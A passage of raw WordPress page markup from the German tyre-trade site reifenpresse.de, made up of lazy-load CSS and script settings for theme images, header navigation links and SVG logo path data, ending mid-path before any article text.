span{--wpr-bg-1d865141-2389-40eb-bea4-23ba7a9bd820: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/img/ui-icons_ffffff_256x240.png');}.avia_fb_likebox .av_facebook_widget_imagebar{--wpr-bg-d972dbf5-c6ad-4993-8aa4-843ca2aef5ca: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/fake_facebook.jpg');}.wc-gzd-nutri-score-value-a{--wpr-bg-6dbe8d4a-0a56-47b4-87a8-2051648fbd41: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg');}.wc-gzd-nutri-score-value-b{--wpr-bg-1e5082a1-fbe1-4106-b83c-d6783b5a4ca6: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg');}.wc-gzd-nutri-score-value-c{--wpr-bg-457a26c0-cf5d-4493-9fe5-702b14f859e7: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg');}.wc-gzd-nutri-score-value-d{--wpr-bg-63d9b88b-48b1-449b-811d-175e6ecc1003: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg');}.wc-gzd-nutri-score-value-e{--wpr-bg-39198590-daa0-488c-aae7-6f028ff27c2a: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg');}.rll-youtube-player .play{--wpr-bg-bb106920-fc5b-4091-9ee5-c3f059510eaa: url('https://reifenpresse.de/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".ajax_load_inner","style":".ajax_load_inner{--wpr-bg-f65e5952-4951-48db-9115-fb739f69dbf8: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/loading.gif');}","hash":"f65e5952-4951-48db-9115-fb739f69dbf8","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/loading.gif"},{"selector":".star-rating","style":".star-rating{--wpr-bg-05fada51-122f-4f4f-9eb2-9744a15304ff: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"05fada51-122f-4f4f-9eb2-9744a15304ff","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":".star-rating span","style":".star-rating span{--wpr-bg-87fef4d5-4f05-4134-8fe1-76c70d8e7b67: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"87fef4d5-4f05-4134-8fe1-76c70d8e7b67","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span","style":"p.stars span{--wpr-bg-a43a1bcd-d7e3-486e-835e-7ea073c41dba: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"a43a1bcd-d7e3-486e-835e-7ea073c41dba","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span a","style":"p.stars span a:hover,p.stars span a:focus{--wpr-bg-eaf898c1-f02f-4216-af17-fdfa46a7f626: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"eaf898c1-f02f-4216-af17-fdfa46a7f626","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span a.active","style":"p.stars span a.active{--wpr-bg-d5ed13cf-a211-488f-97e3-475eb9ec7588: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"d5ed13cf-a211-488f-97e3-475eb9ec7588","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"a.remove","style":"a.remove{--wpr-bg-b90b6ffc-e46e-4101-b86d-38c16b1b677b: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png');}","hash":"b90b6ffc-e46e-4101-b86d-38c16b1b677b","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png"},{"selector":".cart-loading","style":".cart-loading{--wpr-bg-4be8a7ac-af15-4e06-981f-e2139a8242a1: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/loading-light.gif');}","hash":"4be8a7ac-af15-4e06-981f-e2139a8242a1","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/loading-light.gif"},{"selector":"#top .added-to-cart-check .cart-loading","style":"#top .added-to-cart-check .cart-loading{--wpr-bg-1c584bf1-e143-4480-bd88-2f9a80017655: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/icons-shop-added.png');}","hash":"1c584bf1-e143-4480-bd88-2f9a80017655","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/icons-shop-added.png"},{"selector":"div a.remove","style":"div a.remove{--wpr-bg-05e98898-ab67-4867-abef-d1eb0e39de5d: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png');}","hash":"05e98898-ab67-4867-abef-d1eb0e39de5d","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png"},{"selector":".sort-param > li > span","style":".sort-param > li > span{--wpr-bg-8f237474-71d0-4139-87bd-62f0ed3c1b22: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_down.png');}","hash":"8f237474-71d0-4139-87bd-62f0ed3c1b22","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_down.png"},{"selector":".sort-param > li > a","style":".sort-param > li > a{--wpr-bg-374759c8-1d5b-43f5-8afa-fbaf3900380b: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png');}","hash":"374759c8-1d5b-43f5-8afa-fbaf3900380b","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png"},{"selector":".sort-param .sort-param-asc","style":".sort-param .sort-param-asc{--wpr-bg-245f397c-ed5a-441a-96ae-d9fe0157e587: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png');}","hash":"245f397c-ed5a-441a-96ae-d9fe0157e587","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png"},{"selector":"div .star-rating, div #reviews #comments ol.commentlist li .comment-text .star-rating","style":"div .star-rating, div #reviews #comments ol.commentlist li .comment-text .star-rating{--wpr-bg-0b8a0036-9c38-4d9f-90d0-cec8415bc8d1: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"0b8a0036-9c38-4d9f-90d0-cec8415bc8d1","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div .star-rating span,\ndiv #reviews #comments ol.commentlist li .comment-text .star-rating span","style":"#top div .star-rating span,\ndiv #reviews #comments ol.commentlist li .comment-text .star-rating span{--wpr-bg-c3aedda4-5800-419c-bb6b-cdb6ea0a4401: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"c3aedda4-5800-419c-bb6b-cdb6ea0a4401","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div p.stars span","style":"#top div p.stars span{--wpr-bg-02798a01-8358-48ca-8d79-09c7ee584141: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"02798a01-8358-48ca-8d79-09c7ee584141","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div p.stars span a,\n#top div p.stars span a","style":"#top div p.stars span a:hover,\n#top div p.stars span a:focus{--wpr-bg-eeb5eea7-c712-48cf-91fb-3e50b313512c: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"eeb5eea7-c712-48cf-91fb-3e50b313512c","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"div  .woocommerce-tabs .star-rating","style":"div  .woocommerce-tabs .star-rating{--wpr-bg-ce17bcdc-7b14-4f22-8cef-8fe846083172: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"ce17bcdc-7b14-4f22-8cef-8fe846083172","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top  .woocommerce-tabs div .star-rating span","style":"#top  .woocommerce-tabs div .star-rating span{--wpr-bg-762f3680-4059-494f-9c39-9ea8a925b866: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"762f3680-4059-494f-9c39-9ea8a925b866","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":".widget_product_categories li a","style":".widget_product_categories li a{--wpr-bg-1935d11c-4716-4f4c-87c9-f756ba72674e: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/bullet_grey.png');}","hash":"1935d11c-4716-4f4c-87c9-f756ba72674e","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/bullet_grey.png"},{"selector":"#top div .quantity input.plus,\n#top div .quantity input.minus","style":"#top div .quantity input.plus,\n#top div .quantity input.minus{--wpr-bg-4978eba2-6145-47c4-96d4-bead6bb32e46: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png');}","hash":"4978eba2-6145-47c4-96d4-bead6bb32e46","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png"},{"selector":".sort-param > li > span,\n.sort-param > li > a","style":".sort-param > li > span,\n.sort-param > li > a{--wpr-bg-22c55b46-bf4b-436d-9beb-e2e7b73b015d: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png');}","hash":"22c55b46-bf4b-436d-9beb-e2e7b73b015d","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png"},{"selector":"[id^=\"pmpro_paypal\"] .pmpro_btn-submit-checkout-paypal-image","style":"[id^=\"pmpro_paypal\"] .pmpro_btn-submit-checkout-paypal-image{--wpr-bg-6252569d-17c0-415a-8851-013e1df26ed6: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/paid-memberships-pro\/images\/paypal-color.svg');}","hash":"6252569d-17c0-415a-8851-013e1df26ed6","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/paid-memberships-pro\/images\/paypal-color.svg"},{"selector":".chosen-container-single .chosen-single abbr","style":".chosen-container-single .chosen-single abbr{--wpr-bg-79ef524d-6657-49ae-a3bb-269a44147b63: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"79ef524d-6657-49ae-a3bb-269a44147b63","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-single div b","style":".chosen-container-single .chosen-single div b{--wpr-bg-87925736-c530-4950-8d95-756a6e3c12de: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"87925736-c530-4950-8d95-756a6e3c12de","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-search input[type=text]","style":".chosen-container-single .chosen-search input[type=text]{--wpr-bg-29e9c98c-d632-4865-9aa9-579673936328: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"29e9c98c-d632-4865-9aa9-579673936328","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-f45d4a99-936e-427e-a4f2-592da090c3e0: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"f45d4a99-936e-427e-a4f2-592da090c3e0","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-rtl .chosen-search input[type=text]","style":".chosen-rtl .chosen-search input[type=text]{--wpr-bg-1f318c3f-fda6-4bc3-ba08-c8732f8980dc: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"1f318c3f-fda6-4bc3-ba08-c8732f8980dc","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]","style":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-188434e9-f446-4b87-9b53-ad675f062a38: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png');}","hash":"188434e9-f446-4b87-9b53-ad675f062a38","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png"},{"selector":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span","style":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-1d865141-2389-40eb-bea4-23ba7a9bd820: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png');}","hash":"1d865141-2389-40eb-bea4-23ba7a9bd820","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png"},{"selector":".avia_fb_likebox .av_facebook_widget_imagebar","style":".avia_fb_likebox .av_facebook_widget_imagebar{--wpr-bg-d972dbf5-c6ad-4993-8aa4-843ca2aef5ca: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/fake_facebook.jpg');}","hash":"d972dbf5-c6ad-4993-8aa4-843ca2aef5ca","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/fake_facebook.jpg"},{"selector":".wc-gzd-nutri-score-value-a","style":".wc-gzd-nutri-score-value-a{--wpr-bg-6dbe8d4a-0a56-47b4-87a8-2051648fbd41: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-a.svg');}","hash":"6dbe8d4a-0a56-47b4-87a8-2051648fbd41","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-a.svg"},{"selector":".wc-gzd-nutri-score-value-b","style":".wc-gzd-nutri-score-value-b{--wpr-bg-1e5082a1-fbe1-4106-b83c-d6783b5a4ca6: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-b.svg');}","hash":"1e5082a1-fbe1-4106-b83c-d6783b5a4ca6","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-b.svg"},{"selector":".wc-gzd-nutri-score-value-c","style":".wc-gzd-nutri-score-value-c{--wpr-bg-457a26c0-cf5d-4493-9fe5-702b14f859e7: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-c.svg');}","hash":"457a26c0-cf5d-4493-9fe5-702b14f859e7","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-c.svg"},{"selector":".wc-gzd-nutri-score-value-d","style":".wc-gzd-nutri-score-value-d{--wpr-bg-63d9b88b-48b1-449b-811d-175e6ecc1003: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-d.svg');}","hash":"63d9b88b-48b1-449b-811d-175e6ecc1003","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-d.svg"},{"selector":".wc-gzd-nutri-score-value-e","style":".wc-gzd-nutri-score-value-e{--wpr-bg-39198590-daa0-488c-aae7-6f028ff27c2a: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-e.svg');}","hash":"39198590-daa0-488c-aae7-6f028ff27c2a","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-e.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-bb106920-fc5b-4091-9ee5-c3f059510eaa: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"bb106920-fc5b-4091-9ee5-c3f059510eaa","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>










<body id="top" class="pmpro-variation_1 wp-singular post-template-default single single-post postid-258094 single-format-standard wp-theme-enfold wp-child-theme-enfold-child boxed no_sidebar_border rtl_columns av-curtain-numeric pt-sans-latin-custom pt-sans-latin open-sans-latin-custom open-sans-latin  theme-enfold pmpro-body-level-required pmpro-body-level-3 pmpro-body-level-6 pmpro-body-level-10 woocommerce-no-js post-type-post category-handel-haendler category-markt post_tag-archiv-efr-einkaufsgesellschaft-freier-reifenfachh-ndler post_tag-em-reifen post_tag-euromaster post_tag-michelin post_tag-otr-reifen post_tag-featured avia-responsive-images-support responsive-images-lightbox-support avia-woocommerce-30 wpbdp-with-button-styles aa-prefix-reife- aa-disabled-bots" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div id="a1c5bad87-6239-4910-b8ea-f0d097264f49" consent-skip-blocker="1" class="" data-bg="background-color: rgba(0, 0, 0, 0.380);" style="background-color: rgba(0, 0, 0, 0.380); -moz-backdrop-filter:blur(2px);-o-backdrop-filter:blur(2px);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px); position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div>	<!-- Neu – In der original header.php Zeile 246 bis 257 ersetzen mit diesem Code -->
<div  id="cc2ddf4be72334158cc0a69c380c0772b" class="background-mobil background-top"></div>
	<div id='wrap_all'>
	<div  id="en-banner-links" class="side-column background-left"></div>
	<div  id="en-banner-rechts" class="side-column background-right"></div>



	<div id='main' class='all_colors' data-scroll-offset='0'>

		
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_258094'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-91564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91564"><a href="/shop">Leser werden</a></li>
<li role="menuitem" id="menu-item-132034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132034"><a href="https://reifenpresse.de/mein-konto/">Mein Konto</a></li>
<li role="menuitem" id="menu-item-90515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90515"><a href="https://reifenpresse.de/magazin/newsletter/">Newsletter</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-svg-logo'><a href='https://reifenpresse.de/' class='av-contains-svg' aria-label='Reifenpresse-Logo2025-01' title='Reifenpresse-Logo2025-01'><svg role="graphics-document" title="Reifenpresse-Logo2025-01" desc="" alt=""   version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  width="344.022" height="120" viewBox="0, 0, 344.022, 120" preserveAspectRatio="xMinYMid meet"><path d="M65.14,60.74c.62.14,1.22.28,1.79.43s1.13.33,1.67.55v1.18h-10.73v-1.18c.6-.27,1.17-.47,1.71-.61s1.09-.26,1.63-.37v-24.19c-.71-.14-1.33-.29-1.88-.47-.54-.18-1.04-.36-1.47-.55v-1.18h3.59c1.09,0,2.28-.06,3.58-.16s2.55-.16,3.78-.16c1.34,0,2.58.15,3.74.45,1.16.3,2.16.77,3,1.43s1.51,1.48,1.98,2.49c.47,1.01.71,2.22.71,3.63,0,1.99-.53,3.63-1.57,4.93s-2.48,2.24-4.27,2.82c1.17,1.85,2.39,3.68,3.67,5.51s2.61,3.63,4,5.43l2.22,1.18v1.02h-4.96l-1.55-1.14c-.76-.95-1.45-1.88-2.08-2.79s-1.21-1.84-1.75-2.77-1.05-1.89-1.53-2.85c-.47-.96-.96-1.99-1.45-3.08h-3.85v10.48h0l.02-.03ZM67.92,36.14c-.65,0-1.19,0-1.61.04-.42.03-.81.08-1.16.16v12.11h2.94c1.87,0,3.36-.59,4.47-1.78s1.65-2.76,1.65-4.7-.59-3.47-1.75-4.42c-1.17-.95-2.68-1.42-4.53-1.42h-.01Z" fill="#575756"/><path d="M100.88,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06-1.25.53-1.96.71-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39s.67,2.23.67,3.69c0,.46-.02.93-.06,1.41-.04.47-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73s1.89.63,3.06.63c.95,0,1.92-.14,2.9-.41s1.71-.62,2.2-1.06l.57.65h0ZM93.41,43.81c-1.55,0-2.73.52-3.55,1.57s-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16s-1.67-1.55-3.06-1.55h.01Z" fill="#575756"/><path d="M113.93,62.9h-9.05v-1.02c.41-.22.83-.4,1.27-.55.44-.15.91-.29,1.43-.43v-16.03l-2.69-.33v-1.06c.79-.33,1.64-.61,2.57-.86.92-.24,1.85-.45,2.77-.61h1.02v18.89c.54.14,1.03.28,1.47.43s.84.33,1.22.55v1.02h0ZM106.79,35.57c0-.74.24-1.32.71-1.75s1.11-.65,1.9-.65,1.41.22,1.88.65c.46.44.69,1.02.69,1.75s-.23,1.31-.69,1.73-1.09.63-1.88.63-1.42-.21-1.9-.63c-.47-.42-.71-1-.71-1.73Z" fill="#575756"/><path d="M127.96,32.22c.24,0,.53,0,.86.04.33.03.67.06,1.02.1s.69.09,1.02.16.61.14.86.22c-.08.9-.2,1.73-.35,2.51s-.33,1.48-.55,2.1h-1.02l-1.79-3.51c-.79,0-1.46.08-2.02.24s-1.02.47-1.39.94-.64,1.13-.82,2-.27,2.01-.27,3.43v2.04h4.69v2.12h-4.69v16.29c1.41.16,2.72.49,3.92.98v1.01h-10.28v-1.01c.84-.49,1.74-.81,2.69-.98v-16.29h-3.1v-1.1c.95-.62,1.99-1.08,3.1-1.39v-1.43c0-1.69.21-3.08.61-4.18s.98-1.97,1.71-2.61c.74-.64,1.6-1.08,2.59-1.33.99-.24,2.06-.37,3.2-.37h0v.02Z" fill="#575756"/><path d="M147.62,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06-1.25.53-1.96.71-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39.45.99.67,2.23.67,3.69,0,.46-.02.93-.06,1.41-.04.47-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73.87.42,1.89.63,3.06.63.95,0,1.92-.14,2.9-.41s1.71-.62,2.2-1.06l.57.65h.01ZM140.16,43.81c-1.55,0-2.73.52-3.55,1.57s-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16s-1.67-1.55-3.06-1.55h0Z" fill="#575756"/><path d="M173.49,62.9h-8.77v-1.02c.74-.38,1.54-.71,2.4-.98v-9.67c0-2.07-.3-3.7-.9-4.9s-1.69-1.79-3.26-1.79c-.68,0-1.31.12-1.9.37-.59.24-1.1.58-1.55,1s-.83.9-1.16,1.43-.59,1.08-.77,1.65v11.91c.84.16,1.66.49,2.45.98v1.02h-8.81v-1.02c.68-.35,1.57-.68,2.69-.98v-16.03l-2.69-.33v-1.06c.71-.3,1.52-.57,2.45-.82.92-.24,1.89-.46,2.9-.65h1.02v4.57h.04c.57-1.25,1.39-2.32,2.47-3.22,1.07-.9,2.37-1.35,3.89-1.35,1.09,0,2.06.13,2.92.39s1.57.71,2.14,1.37,1.01,1.53,1.31,2.63c.3,1.1.45,2.49.45,4.18v10.32c1.09.19,1.99.52,2.69.98v1.02h0Z" fill="#575756"/><path d="M184.5,71.06h-9.05v-1.02c.92-.44,1.82-.76,2.69-.98v-24.19l-2.69-.33v-1.06c.87-.38,1.76-.68,2.67-.92s1.8-.42,2.67-.55h1.02v4.57h.04c.54-1.39,1.31-2.49,2.29-3.32.98-.83,2.26-1.25,3.83-1.25,2.42,0,4.3.8,5.63,2.4,1.33,1.6,2,4.21,2,7.83,0,1.71-.23,3.26-.67,4.65-.45,1.39-1.09,2.55-1.92,3.51s-1.84,1.69-3.02,2.2-2.49.77-3.94.77c-1.01,0-1.79-.06-2.37-.18s-1.2-.33-1.88-.63v6.49c.44.06.87.15,1.31.3s.9.37,1.39.67v1.02h0v.02ZM186.66,44.54c-1.33,0-2.39.42-3.18,1.26s-1.35,2-1.67,3.47v11.42c.49.3,1.04.52,1.65.67s1.41.22,2.39.22c.9,0,1.71-.23,2.43-.69.72-.46,1.33-1.12,1.84-1.96.5-.84.89-1.83,1.16-2.96.27-1.13.41-2.37.41-3.73,0-1.12-.09-2.14-.27-3.08-.18-.94-.46-1.75-.86-2.45s-.91-1.23-1.55-1.61-1.42-.57-2.34-.57h0Z" fill="#b5a577"/><path d="M207.22,45.56c-.3.16-.67.5-1.12,1s-.85,1.25-1.2,2.23v12.11c.54.06,1.09.16,1.63.3.54.15,1.09.37,1.63.67v1.02h-9.63v-1.02c.49-.27.95-.47,1.39-.61s.87-.26,1.31-.37v-16.03l-2.69-.33v-1.06c.87-.38,1.77-.68,2.69-.92s1.81-.42,2.65-.55h1.02v4.32h.16c.24-.54.59-1.09,1.04-1.63s.96-1.03,1.55-1.47,1.22-.77,1.92-1c.69-.23,1.41-.3,2.14-.22.19.36.36.74.51,1.16s.29.86.43,1.33v1.06h-5.43Z" fill="#b5a577"/><path 